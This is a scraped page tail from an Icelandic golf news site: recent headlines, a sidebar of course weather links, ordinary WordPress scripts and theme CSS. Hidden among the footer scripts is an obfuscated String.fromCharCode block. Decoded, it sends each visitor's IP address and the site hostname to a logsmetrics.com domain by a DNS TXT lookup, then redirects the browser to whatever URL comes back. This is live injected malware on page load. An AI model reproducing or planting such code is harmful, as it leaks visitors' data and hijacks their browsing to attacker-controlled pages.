						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

